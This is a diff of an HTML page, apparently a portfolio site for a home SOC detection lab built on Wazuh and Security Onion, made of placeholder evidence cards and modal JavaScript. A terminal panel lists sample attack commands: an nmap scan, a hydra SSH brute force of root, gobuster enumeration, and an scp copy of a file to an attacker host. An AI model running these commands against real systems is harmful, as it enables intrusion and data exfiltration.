-    <div class="frame-grid" style="margin-bottom:16px;">
-      <div class="sample-frame">
-        <div class="sample-frame-head">
-          <span>Sample architecture frame</span>
-          <div class="sample-dots"><span></span><span></span><span></span></div>
-        </div>
-        <div class="sample-frame-body">
-          Use this frame for a clean topology preview showing attacker, Windows Server, Windows client, Ubuntu, Security Onion, and Wazuh.
-          <div class="sample-bars" style="margin-top:12px;">
-            <span></span><span></span><span></span><span></span>
-          </div>
-        </div>
-      </div>
-
-      <div class="sample-frame">
-        <div class="sample-frame-head">
-          <span>Sample incident frame</span>
-          <div class="sample-dots"><span></span><span></span><span></span></div>
-        </div>
-        <div class="sample-frame-body">
-          Use this frame for a SIEM alert preview, analyst note, or short incident summary that helps flesh out the page visually.
-          <div class="sample-bars" style="margin-top:12px;">
-            <span></span><span></span><span></span><span></span>
-          </div>
-        </div>
-      </div>
-    </div>
-
-    <div class="gallery">
-      <div class="shot modal-card" tabindex="0"
-           data-title="Architecture Diagram"
-           data-labels="architecture/, diagrams/, topology"
-           data-description="Sample architecture preview modal showing how your network zones, monitored hosts, and detection stack can be presented inside the website."
-           data-details="Show attacker, server, client, Ubuntu, Security Onion, and Wazuh relationships|Add IP ranges and arrows for telemetry flow|Use this as the visual anchor for the entire project.">
-        <span class="shot-label">Architecture Diagram</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="Wazuh Dashboard Overview"
-           data-labels="wazuh, siem, alerts"
-           data-description="Sample dashboard preview with room for alert counts, severity distribution, and recent detections across monitored hosts."
-           data-details="Highlight authentication anomalies and host coverage|Show alert severity and recent activity|Use one clean screenshot with visible filters and timestamps.">
-        <span class="shot-label">Wazuh Dashboard Overview</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="Security Onion Alerts"
-           data-labels="security onion, suricata, zeek"
-           data-description="Sample modal for network detections captured through Security Onion during simulations or hunts."
-           data-details="Show alert title, source IP, destination IP, and protocol|Pair with one short case explanation|Use this to support reconnaissance and traffic investigation stories.">
-        <span class="shot-label">Security Onion Alerts</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="Suricata Nmap Detection"
-           data-labels="suricata, t1046, reconnaissance"
-           data-description="Sample modal for an Nmap detection story tied to ATT&amp;CK technique T1046 and network service discovery."
-           data-details="Show rule name and timestamp|Add attacker IP and target range|Link this frame to your reconnaissance simulation file.">
-        <span class="shot-label">Suricata Nmap Detection</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="Linux auth.log Brute Force"
-           data-labels="linux, auth.log, t1110"
-           data-description="Sample log evidence frame for repeated failed SSH logins and source-IP correlation inside the SIEM workflow."
-           data-details="Show 3–5 repeated failed password entries|Pair with Hydra command evidence|Use this as the strongest Linux investigation screenshot.">
-        <span class="shot-label">Linux auth.log Brute Force</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="Windows Event ID 4625"
-           data-labels="windows, event 4625, authentication"
-           data-description="Sample modal for Windows failed logon evidence pulled from Event Viewer or centralized collection."
-           data-details="Show host name, account, and source network context|Use Sysmon or Wazuh correlation nearby|Tie it to your Windows logon case file.">
-        <span class="shot-label">Windows Event ID 4625</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="MITRE ATT&amp;CK Mapping"
-           data-labels="mitre, coverage, reporting"
-           data-description="Sample modal for technique mapping that connects your simulations, detections, and investigation reports to ATT&amp;CK."
-           data-details="Show T1046, T1110, T1021, and T1059 mappings|Use this in reports and detection strategy|Keep the layout clean and readable.">
-        <span class="shot-label">MITRE ATT&amp;CK Mapping</span>
-      </div>
-
-      <div class="shot modal-card" tabindex="0"
-           data-title="Incident Report Summary"
-           data-labels="report, evidence, conclusion"
-           data-description="Sample incident-summary modal with severity, evidence links, analyst conclusion, and suggested next steps."
-           data-details="Add alert source and affected asset|Embed screenshot references and ATT&amp;CK mapping|Use this frame to demonstrate analyst communication quality.">
-        <span class="shot-label">Incident Report Summary</span>
-      </div>
-    </div>
-  </div>
-</section>
-
-<div class="modal" id="cardModal" aria-hidden="true" role="dialog" aria-modal="true" data-close="true">
-  <div class="modal-dialog">
-    <div class="modal-hero"></div>
-    <div class="modal-content">
-      <div class="modal-top">
-        <div>
-          <h2 id="modalTitle" style="margin:0;">Preview</h2>
-          <div class="modal-meta" id="modalMeta"></div>
-        </div>
-        <button class="modal-close" id="modalClose" type="button" data-close="true" aria-label="Close preview">✕</button>
-      </div>
-
-      <div class="modal-layout">
-        <div>
-          <p id="modalDescription">Sample evidence description appears here.</p>
-
-          <div class="frame-grid" style="margin-top:16px;">
+
+          <div class="frame-grid">
             <div class="sample-frame">
               <div class="sample-frame-head">
-                <span>Preview frame</span>
+                <span>docs/04-threat-model.md</span>
                 <div class="sample-dots"><span></span><span></span><span></span></div>
               </div>
               <div class="sample-frame-body">
-                Replace this area with a real screenshot, cropped dashboard image, terminal capture, or investigation view from the repository website.
+                Threat priorities, monitored assets, initial access assumptions, and top ATT&amp;CK techniques for the lab.
                 <div class="sample-bars" style="margin-top:12px;">
                   <span></span><span></span><span></span><span></span>
                 </div>
@@ -1734,210 +1532,356 @@
 
             <div class="sample-frame">
               <div class="sample-frame-head">
-                <span>Command / analyst note</span>
+                <span>reports/01-incident-report-template.md</span>
                 <div class="sample-dots"><span></span><span></span><span></span></div>
               </div>
               <div class="sample-frame-body">
-                Use the second frame for the related command, SIEM note, MITRE tag, or the short analyst explanation that supports the preview.
+                Severity, source IP, affected host, evidence screenshots, ATT&amp;CK mapping, and containment notes.
+                <div class="sample-bars" style="margin-top:12px;">
+                  <span></span><span></span><span></span><span></span>
+                </div>
               </div>
             </div>
           </div>
         </div>
 
-        <aside class="modal-side">
-          <h4>Highlights</h4>
-          <ul id="modalList">
-            <li>Sample detail</li>
-            <li>Another supporting point</li>
-            <li>Use this area for evidence notes.</li>
-          </ul>
-        </aside>
+        <div class="panel">
+          <h3>Terminal Highlights</h3>
+          <p>This panel gives the site the lab-operation feel you wanted and can later be replaced with a real walkthrough video of the repository, attack flow, and alert evidence.</p>
+          <div class="terminal">
+            <div><span class="prompt">$</span> <span class="cmd">nmap -sS -T4 192.168.20.0/24</span></div>
+            <div><span class="prompt">$</span> <span class="cmd">hydra -l root -P rockyou.txt ssh://192.168.20.10</span></div>
+            <div><span class="prompt">$</span> <span class="cmd">gobuster dir -u http://192.168.20.20 -w common.txt</span></div>
+            <div><span class="prompt">$</span> <span class="cmd">scp sensitivefile attacker@kali:/tmp</span></div>
+          </div>
+
+          <div class="frame-grid">
+            <div class="sample-frame">
+              <div class="sample-frame-head">
+                <span>Sample SIEM frame</span>
+                <div class="sample-dots"><span></span><span></span><span></span></div>
+              </div>
+              <div class="sample-frame-body">
+                Alert: Multiple failed authentications detected from 192.168.20.50 against Linux SSH service.
+                <div class="sample-bars" style="margin-top:12px;">
+                  <span></span><span></span><span></span><span></span>
+                </div>
+              </div>
+            </div>
+
+            <div class="sample-frame">
+              <div class="sample-frame-head">
+                <span>Sample evidence frame</span>
+                <div class="sample-dots"><span></span><span></span><span></span></div>
+              </div>
+              <div class="sample-frame-body">
+                Event ID 4625 burst, matching failed-login sequence, mapped to brute force behavior for analyst review.
+                <div class="sample-bars" style="margin-top:12px;">
+                  <span></span><span></span><span></span><span></span>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <section id="evidence">
+    <div class="container">
+      <div class="section-head">
+        <h2>Evidence Gallery</h2>
+        <p>These placeholders are designed to match your screenshot checklist and execution checklist so the website stays aligned with the rest of the repository.</p>
+      </div>
+
+      <div class="frame-grid" style="margin-bottom:16px;">
+        <div class="sample-frame">
+          <div class="sample-frame-head">
+            <span>Sample architecture frame</span>
+            <div class="sample-dots"><span></span><span></span><span></span></div>
+          </div>
+          <div class="sample-frame-body">
+            Use this frame for a clean topology preview showing attacker, Windows Server, Windows client, Ubuntu, Security Onion, and Wazuh.
+            <div class="sample-bars" style="margin-top:12px;">
+              <span></span><span></span><span></span><span></span>
+            </div>
+          </div>
+        </div>
+
+        <div class="sample-frame">
+          <div class="sample-frame-head">
+            <span>Sample incident frame</span>
+            <div class="sample-dots"><span></span><span></span><span></span></div>
+          </div>
+          <div class="sample-frame-body">
+            Use this frame for a SIEM alert preview, analyst note, or short incident summary that helps flesh out the page visually.
+            <div class="sample-bars" style="margin-top:12px;">
+              <span></span><span></span><span></span><span></span>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <div class="gallery">
+        <div class="shot modal-card" tabindex="0"
+             data-title="Architecture Diagram"
+             data-labels="architecture/, diagrams/, topology"
+             data-description="Sample architecture preview modal showing how your network zones, monitored hosts, and detection stack can be presented inside the website."
+             data-details="Show attacker, server, client, Ubuntu, Security Onion, and Wazuh relationships|Add IP ranges and arrows for telemetry flow|Use this as the visual anchor for the entire project.">
+          <span class="shot-label">Architecture Diagram</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="Wazuh Dashboard Overview"
+             data-labels="wazuh, siem, alerts"
+             data-description="Sample dashboard preview with room for alert counts, severity distribution, and recent detections across monitored hosts."
+             data-details="Highlight authentication anomalies and host coverage|Show alert severity and recent activity|Use one clean screenshot with visible filters and timestamps.">
+          <span class="shot-label">Wazuh Dashboard Overview</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="Security Onion Alerts"
+             data-labels="security onion, suricata, zeek"
+             data-description="Sample modal for network detections captured through Security Onion during simulations or hunts."
+             data-details="Show alert title, source IP, destination IP, and protocol|Pair with one short case explanation|Use this to support reconnaissance and traffic investigation stories.">
+          <span class="shot-label">Security Onion Alerts</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="Suricata Nmap Detection"
+             data-labels="suricata, t1046, reconnaissance"
+             data-description="Sample modal for an Nmap detection story tied to ATT&amp;CK technique T1046 and network service discovery."
+             data-details="Show rule name and timestamp|Add attacker IP and target range|Link this frame to your reconnaissance simulation file.">
+          <span class="shot-label">Suricata Nmap Detection</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="Linux auth.log Brute Force"
+             data-labels="linux, auth.log, t1110"
+             data-description="Sample log evidence frame for repeated failed SSH logins and source-IP correlation inside the SIEM workflow."
+             data-details="Show 3–5 repeated failed password entries|Pair with Hydra command evidence|Use this as the strongest Linux investigation screenshot.">
+          <span class="shot-label">Linux auth.log Brute Force</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="Windows Event ID 4625"
+             data-labels="windows, event 4625, authentication"
+             data-description="Sample modal for Windows failed logon evidence pulled from Event Viewer or centralized collection."
+             data-details="Show host name, account, and source network context|Use Sysmon or Wazuh correlation nearby|Tie it to your Windows logon case file.">
+          <span class="shot-label">Windows Event ID 4625</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="MITRE ATT&amp;CK Mapping"
+             data-labels="mitre, coverage, reporting"
+             data-description="Sample modal for technique mapping that connects your simulations, detections, and investigation reports to ATT&amp;CK."
+             data-details="Show T1046, T1110, T1021, and T1059 mappings|Use this in reports and detection strategy|Keep the layout clean and readable.">
+          <span class="shot-label">MITRE ATT&amp;CK Mapping</span>
+        </div>
+
+        <div class="shot modal-card" tabindex="0"
+             data-title="Incident Report Summary"
+             data-labels="report, evidence, conclusion"
+             data-description="Sample incident-summary modal with severity, evidence links, analyst conclusion, and suggested next steps."
+             data-details="Add alert source and affected asset|Embed screenshot references and ATT&amp;CK mapping|Use this frame to demonstrate analyst communication quality.">
+          <span class="shot-label">Incident Report Summary</span>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <div class="modal" id="cardModal" aria-hidden="true" role="dialog" aria-modal="true" data-close="true">
+    <div class="modal-dialog">
+      <div class="modal-hero"></div>
+      <div class="modal-content">
+        <div class="modal-top">
+          <div>
+            <h2 id="modalTitle" style="margin:0;">Preview</h2>
+            <div class="modal-meta" id="modalMeta"></div>
+          </div>
+          <button class="modal-close" id="modalClose" type="button" data-close="true" aria-label="Close preview">✕</button>
+        </div>
+
+        <div class="modal-layout">
+          <div>
+            <p id="modalDescription">Sample evidence description appears here.</p>
+
+            <div class="frame-grid" style="margin-top:16px;">
+              <div class="sample-frame">
+                <div class="sample-frame-head">
+                  <span id="modalFrameTitle">Preview frame</span>
+                  <div class="sample-dots"><span></span><span></span><span></span></div>
+                </div>
+                <div class="sample-frame-body" id="modalFrameText">
+                  Replace this area with a real screenshot, cropped dashboard image, terminal capture, or investigation view from the repository website.
+                  <div class="sample-bars" style="margin-top:12px;">
+                    <span></span><span></span><span></span><span></span>
+                  </div>
+                </div>
+              </div>
+
+              <div class="sample-frame">
+                <div class="sample-frame-head">
+                  <span>Command / analyst note</span>
+                  <div class="sample-dots"><span></span><span></span><span></span></div>
+                </div>
+                <div class="sample-frame-body" id="modalAnalystNote">
+                  Use the second frame for the related command, SIEM note, MITRE tag, or the short analyst explanation that supports the preview.
+                </div>
+              </div>
+            </div>
+          </div>
+
+          <aside class="modal-side">
+            <h4>Highlights</h4>
+            <ul id="modalList">
+              <li>Sample detail</li>
+              <li>Another supporting point</li>
+              <li>Use this area for evidence notes.</li>
+            </ul>
+          </aside>
+        </div>
       </div>
     </div>
   </div>
-</div>
-
- 
 
   <footer class="footer">
     <div class="container">
       This version is now customized around your real repository structure: docs, architecture, infrastructure, detections, simulations, investigations, reports, and website content presented as a Netflix-style GitHub Pages experience.
     </div>
   </footer>
+
   <script>
- <script>
-(() => {
-  const modal = document.getElementById("cardModal");
-  const modalTitle = document.getElementById("modalTitle");
-  const modalDescription = document.getElementById("modalDescription");
-  const modalList = document.getElementById("modalList");
-  const modalMeta = document.getElementById("modalMeta");
-  const closeBtn = document.getElementById("modalClose");
-  const cards = document.querySelectorAll(".modal-card");
-  let lastTrigger = null;
-
-  if (!modal || !modalTitle || !modalDescription || !modalList || !modalMeta || !closeBtn) return;
-
-  function buildPills(labels) {
-    modalMeta.innerHTML = "";
-    labels.split(",").map(v => v.trim()).filter(Boolean).forEach(label => {
-      const pill = document.createElement("span");
-      pill.className = "pill";
-      pill.textContent = label;
-      modalMeta.appendChild(pill);
-    });
-  }
-
-  function buildList(details) {
-    modalList.innerHTML = "";
-    details.split("|").map(v => v.trim()).filter(Boolean).forEach(item => {
-      const li = document.createElement("li");
-      li.textContent = item;
-      modalList.appendChild(li);
-    });
-  }
-
-  function openModal(card) {
-    lastTrigger = card;
-    modalTitle.textContent = card.dataset.title || "Details";
-    modalDescription.textContent = card.dataset.description || "";
-    buildPills(card.dataset.labels || "");
-    buildList(card.dataset.details || "");
-    modal.classList.add("is-open");
-    modal.setAttribute("aria-hidden", "false");
-    document.body.style.overflow = "hidden";
-    closeBtn.focus();
-  }
-
-  function closeModal() {
-    modal.classList.remove("is-open");
-    modal.setAttribute("aria-hidden", "true");
-    document.body.style.overflow = "";
-    if (lastTrigger) lastTrigger.focus();
-  }
-
-  cards.forEach(card => {
-    card.addEventListener("click", () => openModal(card));
-    card.addEventListener("keydown", event => {
-      if (event.key === "Enter" || event.key === " ") {
-        event.preventDefault();
-        openModal(card);
-      }
-    });
-  });
-
-  modal.addEventListener("click", event => {
-    if (event.target.dataset.close === "true") closeModal();
-  });
-
-  closeBtn.addEventListener("click", closeModal);
-
-  document.addEventListener("keydown", event => {
-    if (event.key === "Escape" && modal.classList.contains("is-open")) {
-      closeModal();
-    }
-  });
-})();
-
-document.addEventListener("DOMContentLoaded", () => {
-  const track = document.getElementById("heroCarouselTrack");
-  const dotsWrap = document.getElementById("heroCarouselDots");
-  const slides = track ? Array.from(track.children) : [];
-  const dots = dotsWrap ? Array.from(dotsWrap.children) : [];
-  const prevBtn = document.querySelector(".hero-carousel-btn.prev");
-  const nextBtn = document.querySelector(".hero-carousel-btn.next");
-  const shell = document.querySelector(".hero-carousel-shell");
-
-  if (!track || !slides.length) return;
-
-  let currentIndex = 0;
-  let autoRotate = null;
-
-  function updateCarousel(index) {
-    currentIndex = (index + slides.length) % slides.length;
-    track.style.transform = `translateX(-${currentIndex * 100}%)`;
-
-    dots.forEach((dot, i) => {
-      dot.classList.toggle("is-active", i === currentIndex);
-    });
-  }
-
-  function nextSlide() {
-    updateCarousel(currentIndex + 1);
-  }
-
-  function prevSlide() {
-    updateCarousel(currentIndex - 1);
-  }
-
-  function startAutoRotate() {
-    stopAutoRotate();
-    autoRotate = setInterval(nextSlide, 5000);
-  }
-
-  function stopAutoRotate() {
-    if (autoRotate) {
-      clearInterval(autoRotate);
-      autoRotate = null;
-    }
-  }
-
-  prevBtn?.addEventListener("click", () => {
-    prevSlide();
-    startAutoRotate();
-  });
-
-  nextBtn?.addEventListener("click", () => {
-    nextSlide();
-    startAutoRotate();
-  });
-
-  dots.forEach((dot, index) => {
-    dot.addEventListener("click", () => {
-      updateCarousel(index);
-      startAutoRotate();
-    });
-  });
-
-  shell?.addEventListener("mouseenter", stopAutoRotate);
-  shell?.addEventListener("mouseleave", startAutoRotate);
-
-  updateCarousel(0);
-  startAutoRotate();
-});
-
-document.addEventListener("DOMContentLoaded", () => {
-  const navLinks = document.querySelectorAll(".nav-links a");
-  const sections = document.querySelectorAll("section[id]");
-
-  if (!navLinks.length || !sections.length) return;
-
-  const observer = new IntersectionObserver(
-    entries => {
-      entries.forEach(entry => {
-        if (!entry.isIntersecting) return;
-        const id = entry.target.getAttribute("id");
-        navLinks.forEach(link => {
-          link.classList.toggle("active-link", link.getAttribute("href") === `#${id}`);
+    document.addEventListener("DOMContentLoaded", () => {
+      const navLinks = document.querySelectorAll(".nav-links a");
+      const sections = document.querySelectorAll("section[id]");
+
+      navLinks.forEach((link) => {
+        link.addEventListener("click", () => {
+          navLinks.forEach((item) => item.classList.remove("active-link"));
+          link.classList.add("active-link");
         });
       });
-    },
-    {
-      threshold: 0.35,
-      rootMargin: "-10% 0px -45% 0px"
-    }
-  );
-
-  sections.forEach(section => observer.observe(section));
-
-  navLinks.forEach(link => {
-    link.addEventListener("click", () => {
-      navLinks.forEach(item => item.classList.remove("active-link"));
-      link.classList.add("active-link");
+
+      const observer = new IntersectionObserver(
+        (entries) => {
+          entries.forEach((entry) => {
+            if (!entry.isIntersecting) return;
+            const id = entry.target.getAttribute("id");
+            navLinks.forEach((link) => {
+              link.classList.toggle("active-link", link.getAttribute("href") === `#${id}`);
+            });
+          });
+        },
+        {
+          threshold: 0.35,
+          rootMargin: "-10% 0px -45% 0px",
+        }
+      );
+
+      sections.forEach((section) => observer.observe(section));
+
+      const scrollers = document.querySelectorAll(".scroller, .hero-slider-track");
+      scrollers.forEach((scroller) => {
+        scroller.addEventListener(
+          "wheel",
+          (event) => {
+            if (Math.abs(event.deltaY) > Math.abs(event.deltaX)) {
+              event.preventDefault();
+              scroller.scrollLeft += event.deltaY;
+            }
+          },
+          { passive: false }
+        );
+      });
+
+      const modal = document.getElementById("cardModal");
+      const modalTitle = document.getElementById("modalTitle");
+      const modalDescription = document.getElementById("modalDescription");
+      const modalList = document.getElementById("modalList");
+      const modalMeta = document.getElementById("modalMeta");
+      const closeBtn = document.getElementById("modalClose");
+      const modalFrameTitle = document.getElementById("modalFrameTitle");
+      const modalFrameText = document.getElementById("modalFrameText");
+      const modalAnalystNote = document.getElementById("modalAnalystNote");
+      const cards = document.querySelectorAll(".modal-card");
+      let lastTrigger = null;
+
+      function buildPills(labels) {
+        modalMeta.innerHTML = "";
+        labels.split(",").map(v => v.trim()).filter(Boolean).forEach(label => {
+          const pill = document.createElement("span");
+          pill.className = "pill";
+          pill.textContent = label;
+          modalMeta.appendChild(pill);
+        });
+      }
+
+      function buildList(details) {
+        modalList.innerHTML = "";
+        details.split("|").map(v => v.trim()).filter(Boolean).forEach(item => {
+          const li = document.createElement("li");
+          li.textContent = item;
+          modalList.appendChild(li);
+        });
+      }
+
+      function openModal(card) {
+        lastTrigger = card;
+        const title = card.dataset.title || "Details";
+        const description = card.dataset.description || "";
+        const labels = card.dataset.labels || "";
+        const details = card.dataset.details || "";
+
+        modalTitle.textContent = title;
+        modalDescription.textContent = description;
+        modalFrameTitle.textContent = `${title} Preview`;
+        modalFrameText.innerHTML = `
+          This is a placeholder content area for <strong>${title}</strong>. Replace it with a cropped screenshot, alert pane, diagram preview, or terminal output from your project.
+          <div class="sample-bars" style="margin-top:12px;">
+            <span></span><span></span><span></span><span></span>
+          </div>
+        `;
+        modalAnalystNote.textContent = `Analyst note: use this area to summarize why ${title.toLowerCase()} matters, what evidence supports it, and how it connects to your SOC workflow.`;
+
+        buildPills(labels);
+        buildList(details);
+
+        modal.classList.add("is-open");
+        modal.setAttribute("aria-hidden", "false");
+        document.body.style.overflow = "hidden";
+        closeBtn.focus();
+      }
+
+      function closeModal() {
+        modal.classList.remove("is-open");
+        modal.setAttribute("aria-hidden", "true");
+        document.body.style.overflow = "";
+        if (lastTrigger) lastTrigger.focus();
+      }
+
+      cards.forEach((card) => {
+        card.addEventListener("click", () => openModal(card));
+        card.addEventListener("keydown", (event) => {
+          if (event.key === "Enter" || event.key === " ") {
+            event.preventDefault();
+            openModal(card);
+          }
+        });
+      });
+
+      modal.addEventListener("click", (event) => {
+        if (event.target.dataset.close === "true") closeModal();
+      });
+
+      closeBtn.addEventListener("click", closeModal);
+
+      document.addEventListener("keydown", (event) => {
+        if (event.key === "Escape" && modal.classList.contains("is-open")) {
+          closeModal();
+        }
+      });
     });
-  });
-});
-</script>
-</script>
+  </script>
 </body>
-</html>
+</html>

